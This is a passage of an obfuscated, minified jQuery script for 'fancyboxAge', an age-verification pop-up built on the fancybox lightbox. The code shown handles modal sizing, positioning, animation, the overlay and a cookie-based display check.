2f6151['w']-_0x120d9c,_0x59774f),_0x4723bd=Math[_0x34db4b(0x17d)](_0x2f6151['h']-_0x3d6ea4,_0x4723bd)),_0x4f67c2=_0x2f6151['w']-_0x68d5d7,_0x5c37d6=_0x2f6151['h']-_0xf74fe5,_0x3e4899[_0x34db4b(0x223)]?(_0x4ec96d>_0x59774f&&(_0x4ec96d=_0x59774f,_0x175c60=_0x10612f(_0x4ec96d/_0x25a988)),_0x175c60>_0x4723bd&&(_0x175c60=_0x4723bd,_0x4ec96d=_0x10612f(_0x175c60*_0x25a988)),_0x9388da>_0x4ec96d&&(_0x4ec96d=_0x9388da,_0x175c60=_0x10612f(_0x4ec96d/_0x25a988)),_0x13bcbc>_0x175c60&&(_0x175c60=_0x13bcbc,_0x4ec96d=_0x10612f(_0x175c60*_0x25a988))):(_0x4ec96d=Math['max'](_0x9388da,Math[_0x34db4b(0x17d)](_0x4ec96d,_0x59774f)),_0x3e4899[_0x34db4b(0x1af)]&&_0x34db4b(0x147)!==_0x3e4899[_0x34db4b(0x20c)]&&(_0xab19ff[_0x34db4b(0x1c6)](_0x4ec96d),_0x175c60=_0xab19ff['height']()),_0x175c60=Math['max'](_0x13bcbc,Math[_0x34db4b(0x17d)](_0x175c60,_0x4723bd))),_0x3e4899['fitToView']){if(_0xab19ff[_0x34db4b(0x1c6)](_0x4ec96d)['height'](_0x175c60),_0x5463ae[_0x34db4b(0x1c6)](_0x4ec96d+_0x40ae82),_0x21da34=_0x5463ae['width'](),_0x59f0ce=_0x5463ae['height'](),_0x3e4899['aspectRatio']){for(;(_0x21da34>_0x4f67c2||_0x59f0ce>_0x5c37d6)&&_0x4ec96d>_0x9388da&&_0x175c60>_0x13bcbc&&_0x4e41e9++<=0x13;)_0x175c60=Math['max'](_0x13bcbc,Math[_0x34db4b(0x17d)](_0x4723bd,_0x175c60-0xa)),_0x4ec96d=_0x10612f(_0x175c60*_0x25a988),_0x9388da>_0x4ec96d&&(_0x4ec96d=_0x9388da,_0x175c60=_0x10612f(_0x4ec96d/_0x25a988)),_0x4ec96d>_0x59774f&&(_0x4ec96d=_0x59774f,_0x175c60=_0x10612f(_0x4ec96d/_0x25a988)),_0xab19ff[_0x34db4b(0x1c6)](_0x4ec96d)['height'](_0x175c60),_0x5463ae[_0x34db4b(0x1c6)](_0x4ec96d+_0x40ae82),_0x21da34=_0x5463ae[_0x34db4b(0x1c6)](),_0x59f0ce=_0x5463ae['height']();}else _0x4ec96d=Math[_0x34db4b(0x1b2)](_0x9388da,Math[_0x34db4b(0x17d)](_0x4ec96d,_0x4ec96d-(_0x21da34-_0x4f67c2))),_0x175c60=Math[_0x34db4b(0x1b2)](_0x13bcbc,Math['min'](_0x175c60,_0x175c60-(_0x59f0ce-_0x5c37d6)));}_0xec74df&&_0x34db4b(0x28c)===_0x1967d0&&_0x2536a4>_0x175c60&&_0x4f67c2>_0x4ec96d+_0x40ae82+_0xec74df&&(_0x4ec96d+=_0xec74df),_0xab19ff[_0x34db4b(0x1c6)](_0x4ec96d)['height'](_0x175c60),_0x5463ae[_0x34db4b(0x1c6)](_0x4ec96d+_0x40ae82),_0x21da34=_0x5463ae['width'](),_0x59f0ce=_0x5463ae[_0x34db4b(0x1e0)](),_0x58e50e=(_0x21da34>_0x4f67c2||_0x59f0ce>_0x5c37d6)&&_0x4ec96d>_0x9388da&&_0x175c60>_0x13bcbc,_0x4eb8da=_0x3e4899[_0x34db4b(0x223)]?_0x10370b>_0x4ec96d&&_0x5258f9>_0x175c60&&_0x426288>_0x4ec96d&&_0x2536a4>_0x175c60:(_0x10370b>_0x4ec96d||_0x5258f9>_0x175c60)&&(_0x426288>_0x4ec96d||_0x2536a4>_0x175c60),_0x38b286[_0x34db4b(0x23b)](_0x3e4899,{'dim':{'width':_0x2f0afe(_0x21da34),'height':_0x2f0afe(_0x59f0ce)},'origWidth':_0x426288,'origHeight':_0x2536a4,'canShrink':_0x58e50e,'canExpand':_0x4eb8da,'wPadding':_0x40ae82,'hPadding':_0x3c411e,'wrapSpace':_0x59f0ce-_0x3f59a1[_0x34db4b(0x143)](!0x0),'skinSpace':_0x3f59a1[_0x34db4b(0x1e0)]()-_0x175c60}),!_0x126ccf&&_0x3e4899[_0x34db4b(0x1af)]&&_0x175c60>_0x13bcbc&&_0x4723bd>_0x175c60&&!_0x4eb8da&&_0xab19ff[_0x34db4b(0x1e0)](_0x34db4b(0x28c));},'_getPosition':function(_0x47cebb){var _0x3772a2=_0x32702a,_0x23f02b=_0x2dcf8b[_0x3772a2(0x259)],_0x4dbeef=_0x2dcf8b[_0x3772a2(0x15e)](),_0x409b93=_0x23f02b[_0x3772a2(0x18a)],_0x19e364=_0x2dcf8b[_0x3772a2(0x281)][_0x3772a2(0x1c6)]()+_0x409b93[0x1]+_0x409b93[0x3],_0x1413f9=_0x2dcf8b[_0x3772a2(0x281)]['height']()+_0x409b93[0x0]+_0x409b93[0x2],_0x2a1ffe={'position':_0x3772a2(0x2d6),'top':_0x409b93[0x0],'left':_0x409b93[0x3]};return!_0x23f02b[_0x3772a2(0x1e9)]||!_0x23f02b[_0x3772a2(0x2bc)]||_0x47cebb||_0x1413f9>_0x4dbeef['h']||_0x19e364>_0x4dbeef['w']?_0x23f02b[_0x3772a2(0x306)]||(_0x2a1ffe[_0x3772a2(0x22d)]+=_0x4dbeef['y'],_0x2a1ffe[_0x3772a2(0x236)]+=_0x4dbeef['x']):_0x2a1ffe['position']='fixed',_0x2a1ffe['top']=_0x2f0afe(Math[_0x3772a2(0x1b2)](_0x2a1ffe['top'],_0x2a1ffe[_0x3772a2(0x22d)]+(_0x4dbeef['h']-_0x1413f9)*_0x23f02b[_0x3772a2(0x1cc)])),_0x2a1ffe['left']=_0x2f0afe(Math[_0x3772a2(0x1b2)](_0x2a1ffe['left'],_0x2a1ffe[_0x3772a2(0x236)]+(_0x4dbeef['w']-_0x19e364)*_0x23f02b[_0x3772a2(0x199)])),_0x2a1ffe;},'_afterZoomIn':function(){var _0x22dde8=_0x32702a,_0x5cb3a1=_0x2dcf8b[_0x22dde8(0x259)];_0x5cb3a1&&(_0x2dcf8b[_0x22dde8(0x14c)]=_0x2dcf8b[_0x22dde8(0x1c1)]=!0x0,_0x2dcf8b[_0x22dde8(0x281)]['css']('overflow',_0x22dde8(0x315))[_0x22dde8(0x1f5)](_0x22dde8(0x209)),_0x2dcf8b['update'](),(_0x5cb3a1[_0x22dde8(0x202)]||_0x5cb3a1[_0x22dde8(0x265)]&&_0x2dcf8b['group']['length']>0x1)&&_0x2dcf8b[_0x22dde8(0x23d)][_0x22dde8(0x219)](_0x22dde8(0x246),_0x22dde8(0x2be))[_0x22dde8(0x222)](_0x22dde8(0x19e),function(_0x589b51){var _0x30bfe0=_0x22dde8;_0x38b286(_0x589b51['target'])['is']('a')||_0x38b286(_0x589b51[_0x30bfe0(0x230)])[_0x30bfe0(0x2b5)]()['is']('a')||(_0x589b51['preventDefault'](),_0x2dcf8b[_0x5cb3a1[_0x30bfe0(0x202)]?_0x30bfe0(0x1a3):_0x30bfe0(0x15b)]());}),_0x5cb3a1[_0x22dde8(0x19d)]&&_0x38b286(_0x5cb3a1[_0x22dde8(0x232)]['closeBtn'])['appendTo'](_0x2dcf8b['skin'])[_0x22dde8(0x222)](_0x22dde8(0x19e),function(_0x2ad3b2){_0x2ad3b2['preventDefault'](),_0x2dcf8b['close']();}),_0x5cb3a1['arrows']&&_0x2dcf8b[_0x22dde8(0x286)][_0x22dde8(0x2e8)]>0x1&&((_0x5cb3a1[_0x22dde8(0x1c5)]||_0x5cb3a1[_0x22dde8(0x17a)]>0x0)&&_0x38b286(_0x5cb3a1[_0x22dde8(0x232)][_0x22dde8(0x17e)])['appendTo'](_0x2dcf8b['outer'])[_0x22dde8(0x222)](_0x22dde8(0x19e),_0x2dcf8b['prev']),(_0x5cb3a1[_0x22dde8(0x1c5)]||_0x5cb3a1[_0x22dde8(0x17a)]<_0x2dcf8b['group'][_0x22dde8(0x2e8)]-0x1)&&_0x38b286(_0x5cb3a1[_0x22dde8(0x232)]['next'])[_0x22dde8(0x208)](_0x2dcf8b[_0x22dde8(0x23c)])[_0x22dde8(0x222)]('click.fb',_0x2dcf8b[_0x22dde8(0x15b)])),_0x2dcf8b[_0x22dde8(0x30e)]('afterShow'),_0x5cb3a1[_0x22dde8(0x1c5)]||_0x5cb3a1[_0x22dde8(0x17a)]!==_0x5cb3a1[_0x22dde8(0x286)][_0x22dde8(0x2e8)]-0x1?_0x2dcf8b[_0x22dde8(0x2d8)][_0x22dde8(0x28b)]&&!_0x2dcf8b[_0x22dde8(0x190)]['isActive']&&(_0x2dcf8b['opts'][_0x22dde8(0x28b)]=!0x1,_0x2dcf8b['play']()):_0x2dcf8b[_0x22dde8(0x1dd)](!0x1));},'_afterZoomOut':function(_0xfe7edd){var _0x2f09be=_0x32702a;_0xfe7edd=_0xfe7edd||_0x2dcf8b['current'],_0x38b286(_0x2f09be(0x1dc))['trigger'](_0x2f09be(0x14f))[_0x2f09be(0x21f)](),_0x38b286[_0x2f09be(0x23b)](_0x2dcf8b,{'group':{},'opts':{},'router':!0x1,'current':null,'isActive':!0x1,'isOpened':!0x1,'isOpen':!0x1,'isClosing':!0x1,'wrap':null,'skin':null,'outer':null,'inner':null}),_0x2dcf8b[_0x2f09be(0x30e)](_0x2f09be(0x1df),_0xfe7edd);}}),_0x2dcf8b[_0x32702a(0x15a)]={'getOrigPosition':function(){var _0x23b930=_0x32702a,_0xfaa552=_0x2dcf8b[_0x23b930(0x259)],_0x5a65a3=_0xfaa552['element'],_0x290128=_0xfaa552[_0x23b930(0x29d)],_0x4f8609={},_0x57cd10=0x32,_0x5ad65a=0x32,_0x5cb5f8=_0xfaa552[_0x23b930(0x2fb)],_0x11bf0e=_0xfaa552['wPadding'],_0x1d3467=_0x2dcf8b[_0x23b930(0x15e)]();return!_0x290128&&_0xfaa552[_0x23b930(0x2c1)]&&_0x5a65a3['is'](_0x23b930(0x2a7))&&(_0x290128=_0x5a65a3[_0x23b930(0x295)](_0x23b930(0x2d5)),_0x290128[_0x23b930(0x2e8)]||(_0x290128=_0x5a65a3)),_0x499e02(_0x290128)?(_0x4f8609=_0x290128[_0x23b930(0x305)](),_0x290128['is'](_0x23b930(0x192))&&(_0x57cd10=_0x290128[_0x23b930(0x26f)](),_0x5ad65a=_0x290128['outerHeight']())):(_0x4f8609['top']=_0x1d3467['y']+(_0x1d3467['h']-_0x5ad65a)*_0xfaa552['topRatio'],_0x4f8609[_0x23b930(0x236)]=_0x1d3467['x']+(_0x1d3467['w']-_0x57cd10)*_0xfaa552[_0x23b930(0x199)]),(_0x23b930(0x2bc)===_0x2dcf8b[_0x23b930(0x281)][_0x23b930(0x219)]('position')||_0xfaa552[_0x23b930(0x306)])&&(_0x4f8609['top']-=_0x1d3467['y'],_0x4f8609[_0x23b930(0x236)]-=_0x1d3467['x']),_0x4f8609={'top':_0x2f0afe(_0x4f8609[_0x23b930(0x22d)]-_0x5cb5f8*_0xfaa552['topRatio']),'left':_0x2f0afe(_0x4f8609[_0x23b930(0x236)]-_0x11bf0e*_0xfaa552['leftRatio']),'width':_0x2f0afe(_0x57cd10+_0x11bf0e),'height':_0x2f0afe(_0x5ad65a+_0x5cb5f8)};},'step':function(_0x26182e,_0x58ab9c){var _0x4d8af0=_0x32702a,_0x4a800a,_0x51692b,_0x250c23,_0x3e197c=_0x58ab9c[_0x4d8af0(0x198)],_0x123e97=_0x2dcf8b[_0x4d8af0(0x259)],_0x5c5cf3=_0x123e97['wrapSpace'],_0x198444=_0x123e97[_0x4d8af0(0x270)];(_0x4d8af0(0x1c6)===_0x3e197c||'height'===_0x3e197c)&&(_0x4a800a=_0x58ab9c[_0x4d8af0(0x252)]===_0x58ab9c[_0x4d8af0(0x282)]?0x1:(_0x26182e-_0x58ab9c[_0x4d8af0(0x282)])/(_0x58ab9c['end']-_0x58ab9c['start']),_0x2dcf8b['isClosing']&&(_0x4a800a=0x1-_0x4a800a),_0x51692b=_0x4d8af0(0x1c6)===_0x3e197c?_0x123e97[_0x4d8af0(0x242)]:_0x123e97[_0x4d8af0(0x2fb)],_0x250c23=_0x26182e-_0x51692b,_0x2dcf8b[_0x4d8af0(0x2c7)][_0x3e197c](_0x10612f(_0x4d8af0(0x1c6)===_0x3e197c?_0x250c23:_0x250c23-_0x5c5cf3*_0x4a800a)),_0x2dcf8b[_0x4d8af0(0x23d)][_0x3e197c](_0x10612f(_0x4d8af0(0x1c6)===_0x3e197c?_0x250c23:_0x250c23-_0x5c5cf3*_0x4a800a-_0x198444*_0x4a800a)));},'zoomIn':function(){var _0x2d8e44=_0x32702a,_0x390e50=_0x2dcf8b[_0x2d8e44(0x259)],_0x8302bc=_0x390e50['pos'],_0xf5b217=_0x390e50[_0x2d8e44(0x1a4)],_0x3d413d=_0x2d8e44(0x249)===_0xf5b217,_0x2cc225=_0x38b286[_0x2d8e44(0x23b)]({'opacity':0x1},_0x8302bc);delete _0x2cc225[_0x2d8e44(0x19f)],_0x3d413d?(_0x8302bc=this[_0x2d8e44(0x1c4)](),_0x390e50[_0x2d8e44(0x2c5)]&&(_0x8302bc[_0x2d8e44(0x169)]=0.1)):'fade'===_0xf5b217&&(_0x8302bc[_0x2d8e44(0x169)]=0.1),_0x2dcf8b[_0x2d8e44(0x281)][_0x2d8e44(0x219)](_0x8302bc)[_0x2d8e44(0x1bc)](_0x2cc225,{'duration':_0x2d8e44(0x220)===_0xf5b217?0x0:_0x390e50[_0x2d8e44(0x2ef)],'easing':_0x390e50[_0x2d8e44(0x1e2)],'step':_0x3d413d?this[_0x2d8e44(0x1c9)]:null,'complete':_0x2dcf8b[_0x2d8e44(0x1b1)]});},'zoomOut':function(){var _0x36a1d7=_0x32702a,_0x26640c=_0x2dcf8b[_0x36a1d7(0x259)],_0x282f2d=_0x26640c[_0x36a1d7(0x145)],_0xa85642=_0x36a1d7(0x249)===_0x282f2d,_0x138f4={'opacity':0.1};_0xa85642&&(_0x138f4=this[_0x36a1d7(0x1c4)](),_0x26640c[_0x36a1d7(0x278)]&&(_0x138f4[_0x36a1d7(0x169)]=0.1)),_0x2dcf8b[_0x36a1d7(0x281)]['animate'](_0x138f4,{'duration':_0x36a1d7(0x220)===_0x282f2d?0x0:_0x26640c[_0x36a1d7(0x2ec)],'easing':_0x26640c[_0x36a1d7(0x266)],'step':_0xa85642?this['step']:null,'complete':_0x2dcf8b['_afterZoomOut']});},'changeIn':function(){var _0x2d53ea=_0x32702a,_0xc4fcb6,_0x9c9f17=_0x2dcf8b[_0x2d53ea(0x259)],_0x16f531=_0x9c9f17[_0x2d53ea(0x2de)],_0x4405ef=_0x9c9f17[_0x2d53ea(0x2ff)],_0xc12c8b={'opacity':0x1},_0xeb6325=_0x2dcf8b[_0x2d53ea(0x2ae)],_0xd528f=0xc8;_0x4405ef[_0x2d53ea(0x169)]=0.1,'elastic'===_0x16f531&&(_0xc4fcb6=_0x2d53ea(0x2cf)===_0xeb6325||'up'===_0xeb6325?_0x2d53ea(0x22d):_0x2d53ea(0x236),_0x2d53ea(0x2cf)===_0xeb6325||_0x2d53ea(0x165)===_0xeb6325?(_0x4405ef[_0xc4fcb6]=_0x2f0afe(_0x10612f(_0x4405ef[_0xc4fcb6])-_0xd528f),_0xc12c8b[_0xc4fcb6]='+='+_0xd528f+'px'):(_0x4405ef[_0xc4fcb6]=_0x2f0afe(_0x10612f(_0x4405ef[_0xc4fcb6])+_0xd528f),_0xc12c8b[_0xc4fcb6]='-='+_0xd528f+'px')),_0x2d53ea(0x220)===_0x16f531?_0x2dcf8b['_afterZoomIn']():_0x2dcf8b[_0x2d53ea(0x281)][_0x2d53ea(0x219)](_0x4405ef)[_0x2d53ea(0x1bc)](_0xc12c8b,{'duration':_0x9c9f17[_0x2d53ea(0x18c)],'easing':_0x9c9f17[_0x2d53ea(0x2e3)],'complete':_0x2dcf8b[_0x2d53ea(0x1b1)]});},'changeOut':function(){var _0x331910=_0x32702a,_0x449598=_0x2dcf8b[_0x331910(0x263)],_0x44cb96=_0x449598[_0x331910(0x250)],_0x22b4f9={'opacity':0.1},_0x519aee=_0x2dcf8b[_0x331910(0x2ae)],_0x5de5ab=0xc8;_0x331910(0x249)===_0x44cb96&&(_0x22b4f9['down'===_0x519aee||'up'===_0x519aee?_0x331910(0x22d):'left']=('up'===_0x519aee||_0x331910(0x236)===_0x519aee?'-':'+')+'='+_0x5de5ab+'px'),_0x449598[_0x331910(0x281)]['animate'](_0x22b4f9,{'duration':_0x331910(0x220)===_0x44cb96?0x0:_0x449598[_0x331910(0x160)],'easing':_0x449598[_0x331910(0x2e9)],'complete':function(){_0x38b286(this)['trigger']('onReset')['remove']();}});}},_0x2dcf8b['helpers'][_0x32702a(0x2bb)]={'defaults':{'closeClick':!0x0,'speedOut':0xc8,'showEarly':!0x0,'css':{},'locked':!_0x38d668,'fixed':!0x0},'overlay':null,'fixed':!0x1,'el':_0x38b286(_0x32702a(0x225)),'create':function(_0x28ef16){var _0x5760fc=_0x32702a;_0x28ef16=_0x38b286[_0x5760fc(0x23b)]({},this[_0x5760fc(0x1ae)],_0x28ef16),this[_0x5760fc(0x2bb)]&&this[_0x5760fc(0x1a3)](),this[_0x5760fc(0x2bb)]=_0x38b286(_0x5760fc(0x276))[_0x5760fc(0x208)](_0x2dcf8b[_0x5760fc(0x303)]?_0x2dcf8b[_0x5760fc(0x303)][_0x5760fc(0x2b5)]:_0x28ef16[_0x5760fc(0x2b5)]),this['fixed']=!0x1,_0x28ef16[_0x5760fc(0x2bc)]&&_0x2dcf8b[_0x5760fc(0x1ae)]['fixed']&&(this['overlay'][_0x5760fc(0x1f5)]('fancyboxAge-overlay-fixed'),this[_0x5760fc(0x2bc)]=!0x0);},'open':function(_0x33e510){var _0x44a03d=_0x32702a,_0x383310=this;_0x33e510=_0x38b286['extend']({},this[_0x44a03d(0x1ae)],_0x33e510),this[_0x44a03d(0x2bb)]?this[_0x44a03d(0x2bb)][_0x44a03d(0x16e)](_0x44a03d(0x297))[_0x44a03d(0x1c6)]('auto')[_0x44a03d(0x1e0)](_0x44a03d(0x28c)):this[_0x44a03d(0x308)](_0x33e510),this[_0x44a03d(0x2bc)]||(_0x14ecd0['bind'](_0x44a03d(0x1d3),_0x38b286['proxy'](this[_0x44a03d(0x1ee)],this)),this['update']()),_0x33e510['closeClick']&&this['overlay'][_0x44a03d(0x222)](_0x44a03d(0x2f0),function(_0x3f868f){var _0x26b113=_0x44a03d;return _0x38b286(_0x3f868f[_0x26b113(0x230)])[_0x26b113(0x307)](_0x26b113(0x261))?(_0x2dcf8b[_0x26b113(0x1f7)]?_0x2dcf8b[_0x26b113(0x1a3)]():_0x383310[_0x26b113(0x1a3)](),!0x1):_0x27ecc1;}),this['overlay'][_0x44a03d(0x219)](_0x33e510[_0x44a03d(0x219)])['show']();},'close':function(){var _0x11c7dd=_0x32702a;_0x38b286(_0x11c7dd(0x185))['remove'](),_0x38b286(_0x11c7dd(0x212))['remove']();var _0x1536cf,_0x168adc;_0x14ecd0['unbind'](_0x11c7dd(0x1d3)),this['el']['hasClass'](_0x11c7dd(0x149))&&(_0x38b286(_0x11c7dd(0x316))['removeClass'](_0x11c7dd(0x264)),_0x1536cf=_0x14ecd0[_0x11c7dd(0x19b)](),_0x168adc=_0x14ecd0['scrollLeft'](),this['el'][_0x11c7dd(0x2c9)](_0x11c7dd(0x149)),_0x14ecd0[_0x11c7dd(0x19b)](_0x1536cf)['scrollLeft'](_0x168adc)),_0x38b286(_0x11c7dd(0x150))[_0x11c7dd(0x21f)]()[_0x11c7dd(0x22c)](),_0x38b286[_0x11c7dd(0x23b)](this,{'overlay':null,'fixed':!0x1});},'update':function(){var _0x39d3d7=_0x32702a,_0x52050e,_0x5163da='100%';this['overlay']['width'](_0x5163da)['height']('100%'),_0x33132f?(_0x52050e=Math[_0x39d3d7(0x1b2)](_0x4325ae[_0x39d3d7(0x2f1)][_0x39d3d7(0x189)],_0x4325ae[_0x39d3d7(0x224)]['offsetWidth']),_0x5b3cfc[_0x39d3d7(0x1c6)]()>_0x52050e&&(_0x5163da=_0x5b3cfc['width']())):_0x5b3cfc[_0x39d3d7(0x1c6)]()>_0x14ecd0[_0x39d3d7(0x1c6)]()&&(_0x5163da=_0x5b3cfc[_0x39d3d7(0x1c6)]()),this[_0x39d3d7(0x2bb)][_0x39d3d7(0x1c6)](_0x5163da)['height'](_0x5b3cfc[_0x39d3d7(0x1e0)]());},'onReady':function(_0x7b1ebe,_0x47563c){var _0x2ef115=_0x32702a,_0x1bc9b7=this[_0x2ef115(0x2bb)];_0x38b286('.fancyboxAge-overlay')['stop'](!0x0,!0x0),_0x1bc9b7||this['create'](_0x7b1ebe),_0x7b1ebe['locked']&&this[_0x2ef115(0x2bc)]&&_0x47563c[_0x2ef115(0x2bc)]&&(_0x1bc9b7||(this[_0x2ef115(0x18a)]=_0x5b3cfc['height']()>_0x14ecd0[_0x2ef115(0x1e0)]()?_0x38b286(_0x2ef115(0x225))[_0x2ef115(0x219)](_0x2ef115(0x267))[_0x2ef115(0x1c0)]('px',''):!0x1),_0x47563c[_0x2ef115(0x306)]=this[_0x2ef115(0x2bb)][_0x2ef115(0x141)](_0x47563c[_0x2ef115(0x281)]),_0x47563c['fixed']=!0x1),_0x7b1ebe[_0x2ef115(0x20f)]===!0x0&&this[_0x2ef115(0x277)]['apply'](this,arguments);},'beforeShow':function(_0x395375,_0x33046b){var _0x3fac41=_0x32702a,_0x3ec33d,_0x419888;_0x33046b['locked']&&(this['margin']!==!0x1&&(_0x38b286('*')[_0x3fac41(0x2b0)](function(){var _0x11de10=_0x3fac41;return _0x11de10(0x2bc)===_0x38b286(this)[_0x11de10(0x219)](_0x11de10(0x19f))&&!_0x38b286(this)[_0x11de10(0x307)](_0x11de10(0x261))&&!_0x38b286(this)['hasClass'](_0x11de10(0x14a));})[_0x3fac41(0x1f5)](_0x3fac41(0x264)),this['el'][_0x3fac41(0x1f5)](_0x3fac41(0x264))),_0x3ec33d=_0x14ecd0['scrollTop'](),_0x419888=_0x14ecd0[_0x3fac41(0x2bd)](),this['el'][_0x3fac41(0x1f5)](_0x3fac41(0x149)),_0x14ecd0[_0x3fac41(0x19b)](_0x3ec33d)['scrollLeft'](_0x419888)),this[_0x3fac41(0x156)](_0x395375);},'onUpdate':function(){this['fixed']||this['update']();},'afterClose':function(_0x5553f2){var _0x10c88e=_0x32702a;this[_0x10c88e(0x2bb)]&&!_0x2dcf8b['coming']&&this[_0x10c88e(0x2bb)]['fadeOut'](_0x5553f2[_0x10c88e(0x164)],_0x38b286[_0x10c88e(0x283)](this[_0x10c88e(0x1a3)],this));}},_0x2dcf8b[_0x32702a(0x1fb)][_0x32702a(0x203)]={'defaults':{'type':'float','position':_0x32702a(0x1a5)},'beforeShow':function(_0x2a6a19){var _0x1b8c0f=_0x32702a,_0x36f55a,_0x1499de,_0x3e1c87=_0x2dcf8b['current'],_0x18e0c5=_0x3e1c87[_0x1b8c0f(0x203)],_0x2bdb22=_0x2a6a19[_0x1b8c0f(0x20c)];if(_0x38b286['isFunction'](_0x18e0c5)&&(_0x18e0c5=_0x18e0c5[_0x1b8c0f(0x309)](_0x3e1c87[_0x1b8c0f(0x2f3)],_0x3e1c87)),_0x4b6d47(_0x18e0c5)&&''!==_0x38b286['trim'](_0x18e0c5)){switch(_0x36f55a=_0x38b286(_0x1b8c0f(0x2e1)+_0x2bdb22+_0x1b8c0f(0x2d3)+_0x18e0c5+_0x1b8c0f(0x2f6)),_0x2bdb22){case _0x1b8c0f(0x1aa):_0x1499de=_0x2dcf8b['skin'];break;case _0x1b8c0f(0x289):_0x1499de=_0x2dcf8b[_0x1b8c0f(0x281)];break;case _0x1b8c0f(0x2a9):_0x1499de=_0x2dcf8b['inner'];break;default:_0x1499de=_0x2dcf8b[_0x1b8c0f(0x2c7)],_0x36f55a['appendTo'](_0x1b8c0f(0x224)),_0x33132f&&_0x36f55a['width'](_0x36f55a[_0x1b8c0f(0x1c6)]()),_0x36f55a['wrapInner'](_0x1b8c0f(0x177)),_0x2dcf8b[_0x1b8c0f(0x259)]['margin'][0x2]+=Math[_0x1b8c0f(0x1ff)](_0x10612f(_0x36f55a['css'](_0x1b8c0f(0x29f))));}_0x36f55a[_0x1b8c0f(0x22d)===_0x2a6a19['position']?'prependTo':_0x1b8c0f(0x208)](_0x1499de);}}},_0x38b286['fn']['fancyboxAge']=function(_0x525cff){var _0x476bc4=_0x32702a,_0x1830dd,_0x504fde=_0x38b286(this),_0x5b5928=this['selector']||'',_0x390241=function(_0x3c90d6){var _0x4dccc6=_0x53fc,_0xc63314,_0x10ce2c,_0x4c0f90=_0x38b286(this)[_0x4dccc6(0x1d7)](),_0x18e016=_0x1830dd;_0x3c90d6[_0x4dccc6(0x314)]||_0x3c90d6[_0x4dccc6(0x2a5)]||_0x3c90d6[_0x4dccc6(0x2a3)]||_0x3c90d6['metaKey']||_0x4c0f90['is'](_0x4dccc6(0x1dc))||(_0xc63314=_0x525cff['groupAttr']||_0x4dccc6(0x23a),_0x10ce2c=_0x4c0f90['attr'](_0xc63314),_0x10ce2c||(_0xc63314='rel',_0x10ce2c=_0x4c0f90[_0x4dccc6(0x1b4)](0x0)[_0xc63314]),_0x10ce2c&&''!==_0x10ce2c&&_0x4dccc6(0x151)!==_0x10ce2c&&(_0x4c0f90=_0x5b5928[_0x4dccc6(0x2e8)]?_0x38b286(_0x5b5928):_0x504fde,_0x4c0f90=_0x4c0f90[_0x4dccc6(0x2b0)]('['+_0xc63314+'=\x22'+_0x10ce2c+'\x22]'),_0x18e016=_0x4c0f90[_0x4dccc6(0x17a)](this)),_0x525cff[_0x4dccc6(0x17a)]=_0x18e016,_0x2dcf8b['open'](_0x4c0f90,_0x525cff)!==!0x1&&_0x3c90d6[_0x4dccc6(0x167)]());};return _0x525cff=_0x525cff||{},_0x1830dd=_0x525cff[_0x476bc4(0x17a)]||0x0,_0x5b5928&&_0x525cff[_0x476bc4(0x1cb)]!==!0x1?_0x5b3cfc[_0x476bc4(0x13d)](_0x5b5928,_0x476bc4(0x2dc))['delegate'](_0x5b5928+_0x476bc4(0x228),'click.fb-start',_0x390241):_0x504fde[_0x476bc4(0x16e)](_0x476bc4(0x2dc))[_0x476bc4(0x222)](_0x476bc4(0x2dc),_0x390241),this[_0x476bc4(0x2b0)]('[data-fancyboxAge-start=1]')['trigger'](_0x476bc4(0x285)),this;},_0x5b3cfc[_0x32702a(0x2b7)](function(){var _0x140e7b=_0x32702a,_0x49fbed,_0x2c4c2f;_0x38b286[_0x140e7b(0x178)]===_0x27ecc1&&(_0x38b286[_0x140e7b(0x178)]=function(){var _0x7b6701=_0x140e7b,_0x124a66=_0x38b286(_0x7b6701(0x275))[_0x7b6701(0x208)]('body'),_0x33e79a=_0x124a66[_0x7b6701(0x14d)](),_0x38733a=_0x33e79a[_0x7b6701(0x273)]()-_0x33e79a[_0x7b6701(0x1e0)](0x63)['innerWidth']();return _0x124a66[_0x7b6701(0x21f)](),_0x38733a;}),_0x38b286['support'][_0x140e7b(0x2ac)]===_0x27ecc1&&(_0x38b286[_0x140e7b(0x1ba)][_0x140e7b(0x2ac)]=(function(){var _0x3f9a56=_0x140e7b,_0x1998aa=_0x38b286(_0x3f9a56(0x2d4))[_0x3f9a56(0x208)](_0x3f9a56(0x224)),_0x1c93ae=0x14===_0x1998aa[0x0][_0x3f9a56(0x153)]||0xf===_0x1998aa[0x0][_0x3f9a56(0x153)];return _0x1998aa[_0x3f9a56(0x21f)](),_0x1c93ae;}())),_0x38b286['extend'](_0x2dcf8b[_0x140e7b(0x1ae)],{'scrollbarWidth':_0x38b286[_0x140e7b(0x178)](),'fixed':_0x38b286[_0x140e7b(0x1ba)][_0x140e7b(0x2ac)],'parent':_0x38b286(_0x140e7b(0x224))}),_0x49fbed=_0x38b286(_0x5db8d5)[_0x140e7b(0x1c6)](),_0x20048f[_0x140e7b(0x1f5)](_0x140e7b(0x1e4)),_0x2c4c2f=_0x38b286(_0x5db8d5)[_0x140e7b(0x1c6)](),_0x20048f['removeClass'](_0x140e7b(0x1e4)),_0x38b286(_0x140e7b(0x1bb)+(_0x2c4c2f-_0x49fbed)+_0x140e7b(0x299))['appendTo']('head');});}(window,document,jQuery),_0x121d87(jQuery));}()));function _0x2715(){var _0x51563b=['closeEffect','jumpto','iframe','No\x20existing\x20cookie\x20found\x20and\x20not\x20in\x20test\x20mode.\x20Show\x20pop-up.','fancyboxAge-lock','fancyboxAge-wrap','cookie','isOpen','children','.fancyboxAge-outer','onReset','.fancyboxAge-overlay','nofollow','style','offsetTop','appendChild','fadeOut','open','arrows','selector','parents','transitions','next','2932792PXCMPJ','overflow','getViewport','setAttribute','prevSpeed','abort','168QcirIs','inArray','speedOut','right','add','preventDefault','closeMethod','opacity','method','mouseWheel','metadata','<div\x20class=\x22fancyboxAge-wrap\x22\x20tabIndex=\x22-1\x22><div\x20class=\x22fancyboxAge-skin\x22><div\x20class=\x22fancyboxAge-outer\x22><div\x20class=\x22fancyboxAge-inner\x22></div></div></div></div>','unbind','\x20fancyboxAge-tmp\x20','not','yes','hideLoading','split','overflow-x','_getPosition','dataLayer','<span\x20class=\x22child\x22></span>','scrollbarWidth','undefined','index','fancyboxAge-tmp','afterShow','min','prev','showLoading','fitToView','\x22></div>','noop','\x22></param>','.loading','link[rel=stylesheet][href~=\x22https://www.liftyapps.com/dependencies/fancyboxAge/fancyboxAge.css\x22]','page\x20targeting\x20passed.','_start','removeAttr','offsetWidth','margin','which','nextSpeed','Top','nextMethod','ceil','player','100%','img','_loadImage','mobile','getElementsByTagName','afterLoad','shift','prop','leftRatio','Y